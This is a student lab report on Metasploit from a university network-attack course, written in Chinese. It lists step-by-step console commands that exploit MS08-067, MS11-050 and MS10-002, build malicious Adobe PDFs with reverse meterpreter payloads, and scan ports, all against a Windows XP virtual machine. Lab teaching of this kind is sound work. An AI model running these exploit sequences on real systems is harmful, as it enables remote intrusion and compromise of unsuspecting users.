2019-2020-2 20175319江野《网络对抗技术》Exp6 MSF基础应用

目录

1 实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

2 实践内容

具体需要完成:

- 一个主动攻击实践,如ms08_067;

- 一个针对浏览器的攻击,如ms11_050;

- 一个针对客户端的攻击,如Adobe;

- 成功应用任何一个辅助模块。

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。



2.1 主动攻击实践:MS08-067漏洞渗透攻击实践

环境配置



kali IP地址:192.168.1.101(2.3步骤时为192.168.1.106)

WIN XP SP3 IP地址:192.168.1.105

两台虚拟机间ping通:

MS08-067远程溢出漏洞实践(shell)

- 1.启用msf终端

msfconsole - 2.然后使用search命令搜索该漏洞对应的模块:

search ms08-067

- 3.输入命令使用该漏洞攻击程序



use exploit/windows/smb/ms08_067_netapi - 4.查找metasploit下的有效攻击荷载(payload)

show payloads

- 5.找到我们想要用的payload后,使用下述命令设置payload

set payload generic/shell_reverse_tcp - 6.使用



show options查看该payload的状态



使用show targets查看可以使用的攻击类型

- 7.设置RHOST和LHOST和target

set RHOST "192.168.1.105"目标主机的ip

set LHOST "192.168.1.101"监听主机的ip

set target 7

并使用show options再次查看payload的状态

- 8.检查无误后,进行攻击

exploit - 9.成功后进入windows的命令行界面,使用简单命令进行入侵检验

ipconfig



MS08-067远程溢出漏洞实践(meterpreter)

- 步骤与上一个实践的步骤基本相同,只是在设置payload的时候,设置成

set payload windows/meterpreter/reverse_tcp

- 攻击目标主机

exploit

- 查看ip信息

ifconfig



- 截屏

screenshot



2.2 针对浏览器的攻击

MS11_050

MS11_050漏洞:use-after-free(UAF)类型漏洞,即对象被释放之后,对应指针并没有被置为NULL,被释放的内存中的数据可能会被其他对象的函数非法调用

- 启动msf

msfconsole - 搜索MS11_050漏洞对应的模块

search ms11_050

- 输入命令使用攻击模块



use windows/browser/ms11_050_mshtml_cobjectelement - 设置http反向连接

set payload windows/meterpreter/reverse_http - 查看该payload的状态

show options

show targets查看可以使用的攻击类型

- 设置SRVHOST和LHOST和URIPATH和target

set SRVHOST 192.168.1.101目标回连的IP地址

set LHOST 192.168.1.101本机的ip

set URIPATH 20175319URL的路径

set target 1 - 使用

show options再次查看payload的状态

- 进行攻击

exploit







- WIN XP中在IE浏览器输入

http://192.168.1.101:8080/20175319,ie浏览器发生溢出

- 监听主机立刻收到会话



MS10-002

MS10-002漏洞是IE“极光”内存损坏的攻击,即IE的一个缓冲区溢出漏洞导致的远程代码执行



msfconsole打开msf控制台use exploit/windows/browser/ms10_002_auroraset payload windows/meterpreter/reverse_tcpshow options查看该payload的状态

- 设置SRVHOST和LHOST和URIPATH

set SRVHOST 192.168.1.101目标回连的IP地址

set LHOST 192.168.1.101本机的ip

set URIPATH 20175319URL的路径 show options再次查看payload的状态

- 进行攻击

exploit

- WIN XP中在IE浏览器输入

http://192.168.1.101:8080/20175319

- 监听主机立刻收到会话

- 输入

sessions -i 1获取第一个会话连接,进入shell并输入ipconfig进行检测

2.3 针对客户端的攻击



Adobe阅读器漏洞:adobe_toolbutton

当用户打开特定pdf就可以触发payload

msfconsole启动msf控制台- 生成pdf文件

use exploit/windows/fileformat/adobe_toolbutton

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.106

set FILENAME 20175319.pdf

show options检查设置信息

exploit生成文件



- 建立监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set Lhost 192.168.1.106

exploit

- 把pdf文件复制到win XP中打开,可以看到回连成功,输入

ifconfig测试

PDF文件漏洞:adobe_cooltype_sing

msfconsole启动msf控制台- 生成pdf文件

use exploit/windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.106

set FILENAME 20175319.pdf

show options检查设置信息

exploit生成文件

- 建立监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set Lhost 192.168.1.106

exploit

- 把pdf文件复制到win XP中打开,可以看到回连成功,输入

ps测试



2.4 成功应用任何一个辅助模块:端口扫描模块

TCP端口扫描

使用auxiliary/scanner/portscan/tcp模块,进行TCP端口扫描

use auxiliary/scanner/portscan/tcp

set RHOSTS 192.168.1.105

set THREADS 50

run



TCP SYN扫描

使用auxiliary/scanner/portscan/syn模块,进行TCP SYN扫描

use auxiliary/scanner/portscan/syn

set RHOSTS 192.168.1.105

set THREADS 50

run

3 实验中遇到的问题





- 问题1:winXP SP3中IE浏览器无法修改安全级别

解决方案:Win+R输入regedit打开注册表,找到HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Internet Settings/Zones/3,将MinLevel改为10000(十六进制),重新设置安全级别即可。

- 问题2:2.2浏览器攻击MS11_050漏洞中第一次使用的时候WIN XP中IE浏览器输入网址的时候回连失败。

解决方案:可以看到msf无法识别目标靶机的系统,输入show targets查看可以使用的攻击类型

照着上图设置targetset target 1后即可正常回连

4 实验后回答问题

- 用自己的话解释什么是exploit,payload,encode.

Exploit是漏洞攻击,就是攻击方在系统或软件漏洞中发现了可以利用的安全漏洞或者配置弱点

payload是载荷,即漏洞攻击时执行的代码或命令

encode是编码器,可以避免payload被不能完整运行的坏字符或是改变特征码影响,同时对payload进行包装,实现免杀。

5 离实战还缺些什么技术或步骤?

在尝试2.2浏览器攻击MS11_050漏洞的时候,假如我不知道目标靶机的操作系统,就无法成功进行攻击。因此实战前首先要收集到目标靶机足够的信息以便处理。然后需要对后门程序进行免杀处理。

5 实验收获与感想

本次实验发现渗透攻击并不是那么简单,实验时将虚拟机的安全防护功能全关了,但是计算机在正常情况下有着重重防护,而且现在计算机漏洞的发现和修补都十分迅速,让我对于计算机安全有了更大的信心。这次实验也考验了我动手探索的能力。